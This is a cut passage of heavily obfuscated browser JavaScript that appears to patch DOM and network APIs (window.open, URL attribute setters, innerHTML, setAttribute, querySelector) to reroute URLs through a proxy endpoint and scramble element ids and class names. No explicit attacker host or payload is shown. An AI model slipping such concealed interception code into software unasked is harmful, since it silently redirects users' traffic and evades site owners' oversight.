GZ&&(0x0,D3['EW'])(GZ)?(0x0,D3['sH'])(GZ)[RO(0x28c)]:GZ;}}),o8(G7,RY(0xe2e),RY(0x347),function(Go,GG){const RK=RY;return Go=(0x0,D3['EW'])(Go)?Go:(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go,'kind':D3['MN'][RK(0xa12)],'baseUrl':DW['A'][RK(0xff2)](G7)[RK(0x1bc)][RK(0xff2)][RK(0x413)](G7[RK(0x702)]),'endpoint':D0['A'][RK(0x9c5)]}),DW['A'][RK(0xff2)](G7)[RK(0xd67)][RK(0xbdb)](G7,Go,{'method':RK(0x621),'keepalive':!0x0,'body':GG,'mode':RK(0x727)}),!0x0;},function(Go){const RQ=RY;return arguments[RQ(0x57e)]>0x0&&(0x0,Dr['pI'])(G8,Go);}),o8(G7,RY(0x9ff),RY(0xc70),function(Go,GG,Gh){const Re=RY;if(Gh){const GT=Gh[Re(0x2f2)](',')[Re(0xf65)](GV=>{const Rc=Re;if(GV[Rc(0x958)](Rc(0xee4))){const Gf=GV[Rc(0x2f2)]('=')[0x1];return Rc(0xee4)[Rc(0x533)](mw(G6,Gf,DW['A'][Rc(0xff2)](G7)[Rc(0x1bc)][Rc(0xff2)][Rc(0x413)](G7[Rc(0x702)])));}return GV;});Gh=GT[Re(0x4bf)](',');}if([Re(0x6a7)][Re(0x958)](Go)){const GV=DW['A'][Re(0xff2)](G7)[Re(0xd4b)][Re(0xbdb)](this,Go,GG,Gh);return new Proxy(GV,{'get':function(Gf,Gs){const Ri=Re;return Ri(0x3c6)===Gs?new Proxy(Gf[Ri(0x3c6)],{'set':function(Gb,Gq,GI){const C0=Ri;if(C0(0xdd3)===Gq){const GU=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GI,'kind':D3['MN'][C0(0x58c)],'baseUrl':DW['A'][C0(0xff2)](G7)[C0(0x1bc)][C0(0xff2)][C0(0x413)](G7[C0(0x702)]),'endpoint':D0['A'][C0(0x9c5)]});return mT(G7,GV,GU,Gh),Gb[Gq]=GU;}return Gb[Gq]=GI;}}):Gf[Gs];}});}var GH;Go&&Re(0x83b)==typeof Go&&(Go=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go,'kind':D3['MN'][Re(0x58c)],'baseUrl':DW['A'][Re(0xff2)](G7)[Re(0x1bc)][Re(0xff2)][Re(0x413)](G7[Re(0x702)]),'endpoint':D0['A'][Re(0x9c5)],'extra':{'sourceFrameOrigin':null===(GH=oG(G7))||void 0x0===GH?void 0x0:GH[Re(0xf4a)]}}));let GZ=G7;for(;mo(GZ,Re(0x84a),Re(0xe0a),{'url':Go,'target':GG,'windowFeatures':Gh,'name':G7[Re(0x68e)]}),GZ!==G7[Re(0x9ac)];)GZ=GZ[Re(0x549)][Re(0xa27)];return G7;},function(Go,GG,Gh){return(0x0,Dr['pI'])(G8,Go);}),o9(G7,RY(0xd0d),RY(0x5c1),{'get':function(){const C1=RY;for(var Go=arguments[C1(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];const GH=DW['A'][C1(0xff2)](G7)[C1(0xabe)][C1(0xff2)][C1(0xbdb)](this,...GG);return(0x0,D3['EW'])(GH)?(0x0,D3['sH'])(GH)[C1(0x28c)]:GH;}});const GD=!(null==G9||!G9[RY(0xa0b)]);function Gm(){const C2=RY;if(this instanceof G7[C2(0x79a)]){const Go=DW['A'][C2(0xff2)](G7)[C2(0x527)][C2(0xbdb)](this,C2(0x75a));if(null!=Go&&Go[C2(0x310)](C2(0x2bb)))return!0x1;if(C2(0x5c2)===DW['A'][C2(0xff2)](G7)[C2(0x527)][C2(0xbdb)](this,C2(0x910)))return!0x0;}return((GG,Gh,GH)=>{const C3=C2;if(Gh instanceof GG[C3(0x75e)]){const GZ=DW['A'][C3(0xff2)](GG)[C3(0xed4)][C3(0xff2)][C3(0xbdb)](Gh);if((0x0,D2['_'])(GZ)||(0x0,Dr['Bo'])(GH,GZ))return!0x0;for(const GT of DW['A'][C3(0xff2)](GG)[C3(0xc07)][C3(0xff2)][C3(0xbdb)](Gh))if((0x0,D2['_'])(GT)||(0x0,Dr['Bo'])(GH,GT))return!0x0;}return!0x1;})(G7,this,G8);}GD&&o8(G7,RY(0x608),RY(0xd25),function(Go,GG,Gh){const C4=RY,GH=DW['A'][C4(0xff2)](G7)[C4(0xc38)][C4(0xbdb)](this,Go,GG,Gh);try{var GZ;const GT=C4(0x83b)==typeof Go&&C4(0xc8d)===Go[C4(0x1e1)](),GV=C4(0xb6e)!==(null===(GZ=G7[C4(0x702)])||void 0x0===GZ?void 0x0:GZ[C4(0xd48)]),Gf=this===G7[C4(0x702)]||this===G7;if(GT&&GV&&Gf){const Gs=()=>{const C5=C4;try{const Gb=new G7[(C5(0x660))](C5(0x169));GG&&C5(0x942)==typeof GG&&C5(0xe8b)==typeof GG[C5(0xa99)]?GG[C5(0xa99)][C5(0xbdb)](GG,Gb):C5(0xe8b)==typeof GG&&GG[C5(0xbdb)](this,Gb);}catch(Gq){}};G7[C4(0xb32)](Gs,0x0);}}catch(Gb){}return GH;},function(Go){const C6=RY;return!0x0===GD&&C6(0x83b)==typeof Go&&C6(0xc8d)===Go[C6(0x1e1)]();}),G7[RY(0xd3e)]=new G7[(RY(0xec9))](G7[RY(0x3c6)],{'get':function(Go,GG){const C7=RY;return G7[C7(0x3c6)][GG];},'set':function(Go,GG,Gh){const C8=RY;return G7[C8(0x3c6)][GG]=Gh,!0x0;}}),o9(G7,RY(0x79a),RY(0x75a),{'get':function(){const C9=RY;for(var Go=arguments[C9(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][C9(0xff2)](G7)[C9(0x13d)][C9(0xff2)][C9(0xbdb)](this,...GG);if((0x0,D3['EW'])(GH)){const GZ=(0x0,D3['sH'])(GH)[C9(0x28c)];GH=oI(GZ)?GH:GZ;}return GH;},'set':function(Go){const CD=RY;for(var GG=arguments[CD(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];return Go?Go[CD(0x310)](CD(0xc89))?(Go=mx(Go,G6,G7),DW['A'][CD(0xff2)](G7)[CD(0x13d)][CD(0xc03)][CD(0xbdb)](this,Go,...Gh)):(0x0,D3['EW'])(Go)&&oI((0x0,D3['sH'])(Go)[CD(0x28c)])?DW['A'][CD(0xff2)](G7)[CD(0x13d)][CD(0xc03)][CD(0xbdb)](this,Go,...Gh):DW['A'][CD(0xff2)](G7)[CD(0x13d)][CD(0xc03)][CD(0xbdb)](this,(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go,'kind':D3['MN'][CD(0x6ea)],'baseUrl':DW['A'][CD(0xff2)](G7)[CD(0x1bc)][CD(0xff2)][CD(0x413)](G7[CD(0x702)]),'endpoint':D0['A'][CD(0x9c5)]}),...Gh):DW['A'][CD(0xff2)](G7)[CD(0x13d)][CD(0xc03)][CD(0xbdb)](this,Go,...Gh);}},function(Go){return null==Go||''===Go||(0x0,Dr['pI'])(G8,Go);}),o9(G7,RY(0x92a),RY(0xf4a),{'get':function(){const Cm=RY;if(Cm(0xb76)===this[Cm(0x258)])return Cm(0x101a);if(this[Cm(0x258)][Cm(0x68e)]&&Cm(0x83b)==typeof this[Cm(0x258)][Cm(0x68e)]&&this[Cm(0x258)][Cm(0x68e)][Cm(0x310)](Cm(0x103a)))return window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x7d7))?Cm(0x712):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x47a))?Cm(0xb25):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x8c4))?Cm(0x2c6):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x40c))?Cm(0xa57):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0xf90))?Cm(0x283):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x95f))?Cm(0xb82):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x68a))?Cm(0x3fb):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0xaf3))?Cm(0xc46):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x1e2))?Cm(0x1005):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0xa9c))?Cm(0x576):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0xb9f))?Cm(0xfc7):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0xbc6))?Cm(0x3a1):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x74d))?Cm(0xa82):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0xac7))?Cm(0xf29):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x28a))?Cm(0x2fb):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0xba4))?Cm(0x5ef):window[Cm(0x3c6)][Cm(0xf4a)][Cm(0xf0f)](Cm(0x3c3))?Cm(0x747):Cm(0xa74);if(Cm(0x83b)==typeof this[Cm(0x258)]&&this[Cm(0x258)][Cm(0x310)](Cm(0x2b7)))return Cm(0xf8c);if(this[Cm(0x258)]&&Cm(0x83b)==typeof this[Cm(0x258)]&&this[Cm(0x258)][Cm(0x310)](Cm(0xd51)))return Cm(0x710);for(var Go=arguments[Cm(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];return DW['A'][Cm(0xff2)](G7)[Cm(0xa93)][Cm(0xff2)][Cm(0x413)](this,GG);}}),o9(G7,RY(0x9c8),RY(0x75a),{'get':function(){const Co=RY;for(var Go=arguments[Co(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][Co(0xff2)](G7)[Co(0x1050)][Co(0xff2)][Co(0xbdb)](this,...GG);if((0x0,D3['EW'])(GH)){const GZ=(0x0,D3['sH'])(GH)[Co(0x28c)];GH=oI(GZ)?GH:GZ;}return GH;},'set':function(Go){const CG=RY;for(var GG=arguments[CG(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];return(0x0,D3['EW'])(Go[CG(0x924)]())&&oI((0x0,D3['sH'])(Go[CG(0x924)]())[CG(0x28c)])||(0x0,D3['EW'])(Go[CG(0x924)]())||(Go=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go[CG(0x924)](),'kind':D3['MN'][CG(0xa12)],'baseUrl':DW['A'][CG(0xff2)](G7)[CG(0x1bc)][CG(0xff2)][CG(0x413)](G7[CG(0x702)]),'endpoint':D0['A'][CG(0x9c5)]})),DW['A'][CG(0xff2)](G7)[CG(0x1050)][CG(0xc03)][CG(0xbdb)](this,Go,...Gh);}},function(Go){const Ch=RY;return null==Go||''===Go||(0x0,Dr['pI'])(G8,Go[Ch(0x924)]());}),o9(G7,RY(0x969),RY(0x75a),{'get':function(){const Ct=RY;for(var Go=arguments[Ct(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][Ct(0xff2)](G7)[Ct(0x8ee)][Ct(0xff2)][Ct(0x413)](this,GG);if((0x0,D3['EW'])(GH)){const GZ=(0x0,D3['sH'])(GH)[Ct(0x28c)];GH=oI(GZ)?GH:GZ;}return GH;},'set':function(Go){const CH=RY;for(var GG=arguments[CH(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];return(0x0,D3['EW'])(Go)&&oI((0x0,D3['sH'])(Go)[CH(0x28c)])?DW['A'][CH(0xff2)](G7)[CH(0x8ee)][CH(0xc03)][CH(0xbdb)](this,Go,...Gh):((0x0,D3['EW'])(Go)||(Go=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go,'kind':D3['MN'][CH(0x4a3)],'baseUrl':DW['A'][CH(0xff2)](G7)[CH(0x1bc)][CH(0xff2)][CH(0x413)](G7[CH(0x702)]),'endpoint':D0['A'][CH(0x9c5)]})),DW['A'][CH(0xff2)](G7)[CH(0x8ee)][CH(0xc03)][CH(0x413)](this,[Go,...Gh]));}},function(Go){return null==Go||''===Go||(0x0,Dr['pI'])(G8,Go);}),o9(G7,RY(0x86c),RY(0xdd3),{'get':function(){const CZ=RY;for(var Go=arguments[CZ(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][CZ(0xff2)](G7)[CZ(0xf66)][CZ(0xff2)][CZ(0xbdb)](this,...GG);if((0x0,D3['EW'])(GH)){const GZ=(0x0,D3['sH'])(GH)[CZ(0x28c)];GH=oI(GZ)?GH:GZ;}return GH;},'set':function(Go){const CT=RY,GG=DW['A'][CT(0xff2)](G7)[CT(0x5c6)][CT(0xff2)][CT(0xbdb)](this),Gh=DW['A'][CT(0xff2)](G7)[CT(0x7b0)][CT(0xff2)][CT(0xbdb)](this),GH=CT(0xc2d)===GG||CT(0x187)===GG&&CT(0x1e9)===Gh?D3['MN'][CT(0xee1)]:CT(0x187)===GG&&CT(0x101c)===Gh?D3['MN'][CT(0x4a3)]:D3['MN'][CT(0xa12)];Go=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go,'kind':GH,'baseUrl':DW['A'][CT(0xff2)](G7)[CT(0x1bc)][CT(0xff2)][CT(0x413)](G7[CT(0x702)]),'endpoint':D0['A'][CT(0x9c5)]});for(var GZ=arguments[CT(0x57e)],GT=new Array(GZ>0x1?GZ-0x1:0x0),GV=0x1;GV<GZ;GV++)GT[GV-0x1]=arguments[GV];return DW['A'][CT(0xff2)](G7)[CT(0xf66)][CT(0xc03)][CT(0xbdb)](this,Go,...GT);}},function(Go){return!Go||(0x0,Dr['pI'])(G8,Go);}),o9(G7,RY(0x513),RY(0x515),{'get':function(){const CV=RY;for(var Go=arguments[CV(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][CV(0xff2)](G7)[CV(0x2a4)][CV(0xff2)][CV(0xbdb)](this,...GG);return(0x0,D3['EW'])(GH)&&(GH=(0x0,D3['sH'])(GH)[CV(0x28c)]),GH;},'set':function(Go){const Cf=RY;(0x0,Dr['pI'])(G8,Go)&&(Go=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go,'kind':D3['MN'][Cf(0xa12)],'baseUrl':DW['A'][Cf(0xff2)](G7)[Cf(0x1bc)][Cf(0xff2)][Cf(0x413)](G7[Cf(0x702)]),'endpoint':D0['A'][Cf(0x9c5)]}));for(var GG=arguments[Cf(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];return DW['A'][Cf(0xff2)](G7)[Cf(0x2a4)][Cf(0xc03)][Cf(0xbdb)](this,Go,...Gh);}}),o9(G7,RY(0x602),RY(0x75a),{'get':function(){const Cs=RY;for(var Go=arguments[Cs(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][Cs(0xff2)](G7)[Cs(0x5ee)][Cs(0xff2)][Cs(0xbdb)](this,...GG);if((0x0,D3['EW'])(GH)){const GZ=(0x0,D3['sH'])(GH)[Cs(0x28c)];GH=oI(GZ)?GH:GZ;}return GH;},'set':function(Go){const Cb=RY;(0x0,Dr['pI'])(G8,Go)&&(Go=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go,'kind':D3['MN'][Cb(0xa12)],'baseUrl':DW['A'][Cb(0xff2)](G7)[Cb(0x1bc)][Cb(0xff2)][Cb(0x413)](G7[Cb(0x702)]),'endpoint':D0['A'][Cb(0x9c5)]}));for(var GG=arguments[Cb(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];return DW['A'][Cb(0xff2)](G7)[Cb(0x5ee)][Cb(0xc03)][Cb(0xbdb)](this,Go,...Gh);}}),o9(G7,RY(0x75e),RY(0x52e),{'get':function(){const Cq=RY;for(var Go=arguments[Cq(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];const GH=DW['A'][Cq(0xff2)](G7)[Cq(0x791)][Cq(0xff2)][Cq(0xbdb)](this,...GG);return Cq(0x1e9)===this[Cq(0xee2)][Cq(0x1e1)]()?(0x0,mg['sR'])(GH):GH;},'set':function(Go){const CI=RY;for(var GG=arguments[CI(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];if(CI(0x1e9)===this[CI(0xee2)][CI(0x1e1)]())return DW['A'][CI(0xff2)](G7)[CI(0x791)][CI(0xc03)][CI(0xbdb)](this,(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':Go,'idFilter':GV=>(0x0,Dr['Bo'])(G8,GV),'urlFilter':GV=>(0x0,Dr['pI'])(G8,GV),'attributeFilter':GV=>(0x0,Dr['yu'])(G8,GV)}),...Gh);if(CI(0x101c)===this[CI(0xee2)][CI(0x1e1)]())return DW['A'][CI(0xff2)](G7)[CI(0x791)][CI(0xc03)][CI(0xbdb)](this,Go,...Gh);const GZ=Go[CI(0x924)]();if(this instanceof G7[CI(0x25f)]&&GZ[CI(0x958)](CI(0x6e5)))return DW['A'][CI(0xff2)](G7)[CI(0x791)][CI(0xc03)][CI(0xbdb)](this,Go,...Gh);if((CI(0x716)===G6[CI(0xa9f)]||CI(0x19f)===G6[CI(0xa9f)])&&(this instanceof G7[CI(0xf30)]||this instanceof G7[CI(0x6ac)]||this instanceof G7[CI(0x8fd)]||this instanceof G7[CI(0x5cd)]||this instanceof G7[CI(0x7a2)]||this instanceof G7[CI(0xd3f)]||GZ[CI(0x310)](CI(0xc9d))))return DW['A'][CI(0xff2)](G7)[CI(0x791)][CI(0xc03)][CI(0xbdb)](this,Go,...Gh);const GT=mj({'_window':G7,'protectUrlContext':G6,'html':Go,'idFilter':GV=>(0x0,Dr['Bo'])(G8,GV),'urlFilter':GV=>(0x0,Dr['pI'])(G8,GV),'attributeFilter':GV=>(0x0,Dr['yu'])(G8,GV)});return DW['A'][CI(0xff2)](G7)[CI(0x791)][CI(0xc03)][CI(0xbdb)](this,GT,...Gh);}}),oU(G7,RY(0x75e),RY(0x3f0),function(Go,GG,Gh){const CU=RY;GG=GG[CU(0x1e1)](),(0x0,Dr['yu'])(G8,GG)&&(GG=CU(0xa35)+(0x0,D2['md'])(GG[CU(0x4ed)](0x5)[CU(0x1e1)]()));let GH=String(Gh);const GZ=this[CU(0xee2)][CU(0x1e1)]();if(['id',CU(0x101b)][CU(0x958)](GG))GH=GH[CU(0x2f2)]('\x20')[CU(0xf65)](GT=>(0x0,Dr['Bo'])(G8,GT)?(0x0,D2['md'])(GT):GT)[CU(0x4bf)]('\x20');else{if([CU(0x75a),CU(0xdd3)][CU(0x958)](GG)){if(!(0x0,D3['EW'])(GH)||!oI((0x0,D3['sH'])(GH)[CU(0x28c)])){const GT=CU(0x407)===GZ?D3['MN'][CU(0x6ea)]:CU(0x101c)===GZ?D3['MN'][CU(0x4a3)]:D3['MN'][CU(0xa12)];GH=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GH,'kind':GT,'baseUrl':DW['A'][CU(0xff2)](G7)[CU(0x1bc)][CU(0xff2)][CU(0x413)](G7[CU(0x702)]),'endpoint':D0['A'][CU(0x9c5)]});}}else{if(CU(0x99c)===GG)GH=CU(0xf9a)[CU(0x533)](mY,CU(0xd9f))[CU(0x533)]((0x0,D3['Wq'])({'protectUrlContext':G6,'url':D0['A'][CU(0x9c5)]+CU(0xcfc),'kind':D3['MN'][CU(0x4a3)],'baseUrl':DW['A'][CU(0xff2)](G7)[CU(0x1bc)][CU(0xff2)][CU(0x413)](G7[CU(0x702)]),'endpoint':D0['A'][CU(0x9c5)]}),CU(0xf9b))[CU(0x533)]((0x0,mJ['x'])()['id'],CU(0x4f5))+mj({'_window':G7,'protectUrlContext':G6,'html':GH});else{if(CU(0xdd8)===GG)GH=ma({'protectUrlContext':G6,'srcset':GH,'endpoint':D0['A'][CU(0x9c5)],'urlFilter':GV=>(0x0,Dr['pI'])(G8,GV)});else{if(CU(0xd23)===GG||CU(0x346)===GG)GH=CU(0x46d)+GH;else{if(CU(0x8e6)===GZ&&CU(0xf01)===GG&&(0x0,Dr['pI'])(G8,GH)){const GV=DW['A'][CU(0xff2)](G7)[CU(0x527)][CU(0xbdb)](this,CU(0xcc6));GH=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GH,'kind':CU(0xa65)===GV?D3['MN'][CU(0x58c)]:D3['MN'][CU(0x6ea)],'baseUrl':DW['A'][CU(0xff2)](G7)[CU(0x1bc)][CU(0xff2)][CU(0x413)](G7[CU(0x702)]),'endpoint':D0['A'][CU(0x9c5)]});}else CU(0x8e6)===GZ&&CU(0xcc6)===GG&&(0x0,Dr['Bo'])(G8,GH)?[CU(0xa65),CU(0x471),CU(0xf44),CU(0xd3b)][CU(0x958)](GH)||(GH=(0x0,D2['md'])(GH)):CU(0x606)!==GZ||CU(0x75a)!==GG&&CU(0x515)!==GG||!(0x0,Dr['pI'])(G8,GH)?(0x0,Dr['v5'])(G8,GG,GH)&&(GH=(0x0,D2['md'])(GH)):GH=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GH,'kind':D3['MN'][CU(0xa12)],'baseUrl':DW['A'][CU(0xff2)](G7)[CU(0x1bc)][CU(0xff2)][CU(0x413)](G7[CU(0x702)]),'endpoint':D0['A'][CU(0x9c5)]});}}}}}return Go[CU(0xbdb)](this,GG,GH);},function(Go,GG){const CW=RY,Gh=Go[CW(0x1e1)]();if(['id',CW(0x101b)][CW(0x958)](Gh)&&(0x0,Dr['Bo'])(G8,GG))return!0x0;if([CW(0x75a),CW(0xdd3),CW(0xdd8)][CW(0x958)](Gh)&&(0x0,Dr['pI'])(G8,GG))return!0x0;if(CW(0x99c)===Gh&&this instanceof HTMLIFrameElement&&Gm[CW(0xbdb)](this))return!0x0;if([CW(0xd23),CW(0x346)][CW(0x958)](Gh)&&(0x0,Dr['sU'])(G8,this))return!0x0;if((0x0,Dr['yu'])(G8,Go))return!0x0;if((0x0,Dr['v5'])(G8,Go,GG))return!0x0;const GH=this[CW(0xee2)][CW(0x1e1)]();return!(CW(0x8e6)!==GH||CW(0xf01)!==Go||!(0x0,Dr['pI'])(G8,GG))||!(CW(0x8e6)!==GH||CW(0xcc6)!==Go||!(0x0,Dr['Bo'])(G8,GG))||!(CW(0x606)!==GH||CW(0x75a)!==Go&&CW(0x515)!==Go||!(0x0,Dr['pI'])(G8,GG));}),o8(G7,RY(0x75e),RY(0xa2b),function(Go){const CM=RY;(0x0,Dr['yu'])(G8,Go)&&(Go=CM(0xa35)+(0x0,D2['md'])(Go[CM(0x4ed)](0x5)[CM(0x1e1)]()));let GG=DW['A'][CM(0xff2)](G7)[CM(0x527)][CM(0xbdb)](this,Go);if(!GG)return GG;if('id'===Go&&(0x0,D2['_'])(GG))GG=(0x0,D2['ks'])(GG);else{if(CM(0x101b)===Go)GG=GG[CM(0x2f2)]('\x20')[CM(0xf65)](Gh=>(0x0,D2['_'])(Gh)?(0x0,D2['ks'])(Gh):Gh)[CM(0x4bf)]('\x20');else{if(CM(0x75a)===Go&&(0x0,D3['EW'])(GG)||CM(0xdd3)===Go&&(0x0,D3['EW'])(GG)){const Gh=(0x0,D3['sH'])(GG)[CM(0x28c)];GG=oI(Gh)?GG:Gh;}else CM(0xdd8)===Go?GG=mz(GG):CM(0xd23)!==Go&&CM(0x346)!==Go||CM(0x83b)!=typeof GG||!GG[CM(0x310)](CM(0x46d))?(0x0,Dr['v5'])(G8,Go,GG)&&(GG=(0x0,D2['_'])(GG)?(0x0,D2['ks'])(GG):GG):GG=GG[CM(0x4ed)](0x3);}}return GG;},function(Go){const Cp=RY,GG=DW['A'][Cp(0xff2)](G7)[Cp(0x527)][Cp(0xbdb)](this,Go),Gh=(0x0,D2['_'])(GG)?(0x0,D2['ks'])(GG):GG;return['id',Cp(0x101b),Cp(0x75a),Cp(0x99c),Cp(0xdd8),Cp(0xdd3),Cp(0xd23),Cp(0x346)][Cp(0x958)](Go)||(0x0,Dr['yu'])(G8,Go)||(0x0,Dr['v5'])(G8,Go,Gh);}),o8(G7,RY(0x75e),RY(0x1057),function(Go){const Cv=RY;return DW['A'][Cv(0xff2)](G7)[Cv(0x54d)][Cv(0xbdb)](this,(0x0,D2['md'])(Go));},Go=>(0x0,Dr['Bo'])(G8,Go)),o8(G7,RY(0x75e),RY(0x22b),function(Go){const CA=RY;if((0x0,Dr['yu'])(G8,Go)){const GG=Go[CA(0x4ed)](0x5)[CA(0x1e1)]();Go=CA(0xa35)+(0x0,D2['md'])(GG);}return DW['A'][CA(0xff2)](G7)[CA(0x9bd)][CA(0xbdb)](this,Go);},function(Go){return(0x0,Dr['yu'])(G8,Go);}),o8(G7,RY(0x75e),RY(0x709),function(Go){const CL=RY;if((0x0,Dr['yu'])(G8,Go)){const GG=Go[CL(0x4ed)](0x5)[CL(0x1e1)]();Go=CL(0xa35)+(0x0,D2['md'])(GG);}return DW['A'][CL(0xff2)](G7)[CL(0x6de)][CL(0xbdb)](this,Go);},function(Go){return(0x0,Dr['yu'])(G8,Go);}),oD(G7,RY(0x75e),RY(0x668),{'get':function(Go,GG){const CP=RY;CP(0x83b)==typeof GG&&(0x0,Dr['yu'])(G8,GG)&&(GG=CP(0xa35)+(0x0,D2['md'])(GG[CP(0x4ed)](0x5)[CP(0x1e1)]()));const Gh=Go[GG];if(!Gh)return Gh;if(CP(0x57e)===GG)return Gh;var GH;if(CP(0xe8b)==typeof Gh)return GG===(null===(GH=G7[CP(0x1ce)])||void 0x0===GH?void 0x0:GH[CP(0x317)])?function(){const Cg=CP,GZ=Gh[Cg(0xbdb)](Go);return new G7[(Cg(0xec9))](GZ,{'get':function(GT,GV){const Cd=Cg,Gf=GT[GV];return Gf?Cd(0xced)===GV?function(){const CR=Cd,Gs=Gf[CR(0xbdb)](GT);return Gs?new Proxy(Gs,{'get':function(Gb,Gq){const CC=CR,GI=Gb[Gq];return GI?CC(0xe87)===Gq?new Proxy(GI,{'get':function(GU,GW){const Cr=CC,GM=GU[GW];if(!GM)return GM;if(Cr(0xe87)===GW){const Gp=GU[Cr(0x68e)];if('id'===Gp&&Cr(0x83b)==typeof GM&&(0x0,D2['_'])(GM))return(0x0,D2['ks'])(GM);if(Cr(0x101b)===Gp&&Cr(0x83b)==typeof GM)return GM[Cr(0x2f2)]('\x20')[Cr(0xf65)](Gv=>(0x0,D2['_'])(Gv)?(0x0,D2['ks'])(Gv):Gv)[Cr(0x4bf)]('\x20');if((0x0,Dr['v5'])(G8,Gp,GM))return(0x0,D2['_'])(GM)?(0x0,D2['ks'])(GM):GM;}if(Cr(0x68e)===GW&&GM[Cr(0x310)](Cr(0xa35))){const Gv=GM[Cr(0x4ed)](0x5);return(0x0,D2['_'])(Gv)?Cr(0xa35)+(0x0,D2['ks'])(Gv):GM;}return GM;}}):CC(0xe8b)==typeof GI?GI[CC(0xf69)](Gb):GI:GI;}}):Gs;}:Cd(0xe8b)==typeof Gh?Gh[Cd(0xf69)](GT):Gh:Gf;}});}:Gh[CP(0xf69)](Go);if(CP(0x83b)==typeof GG){const GZ=parseInt(GG);if(!isNaN(GZ))return(0x0,D2['_'])(Gh)?(0x0,D2['ks'])(Gh):Gh;}return new G7[(CP(0xec9))](Gh,{'get':function(GT,GV){const CS=CP,Gf=GT[GV];if(!Gf)return Gf;if(CS(0xe8b)==typeof Gf)return Gf[CS(0xf69)](GT);if(CS(0xe87)===GV){const Gs=GT[CS(0x68e)];if('id'===Gs&&CS(0x83b)==typeof Gf&&(0x0,D2['_'])(Gf))return(0x0,D2['ks'])(Gf);if(CS(0x101b)===Gs&&CS(0x83b)==typeof Gf)return Gf[CS(0x2f2)]('\x20')[CS(0xf65)](Gb=>(0x0,D2['_'])(Gb)?(0x0,D2['ks'])(Gb):Gb)[CS(0x4bf)]('\x20');if((0x0,Dr['v5'])(G8,Gs,Gf))return(0x0,D2['_'])(Gf)?(0x0,D2['ks'])(Gf):Gf;}if(CS(0x68e)===GV&&Gf[CS(0x310)](CS(0xa35))){const Gb=Gf[CS(0x4ed)](0x5);return CS(0xa35)+((0x0,D2['_'])(Gb)?(0x0,D2['ks'])(Gb):Gb);}return Gf;}});}},null),o8(G7,RY(0x75e),RY(0x27b),function(Go){const CE=RY;return!!Go&&(Go[CE(0x57e)]>0x2710?DW['A'][CE(0xff2)](G7)[CE(0xdfc)][CE(0xbdb)](this,Go):DW['A'][CE(0xff2)](G7)[CE(0xdfc)][CE(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':Go,'idFilter':GG=>(0x0,Dr['Bo'])(G8,GG),'attributeFilter':GG=>(0x0,Dr['yu'])(G8,GG)})));}),oD(G7,RY(0x6b1),RY(0x1f4),{'get':function(Go,GG){const Cl=RY;if(Cl(0x83b)!=typeof GG)return Go[GG];const Gh=DE(GG),GH=Go[(0x0,Dr['yu'])(G8,Cl(0xa35)+Gh)?(0x0,D2['md'])(Gh):GG];return Cl(0xe8b)==typeof 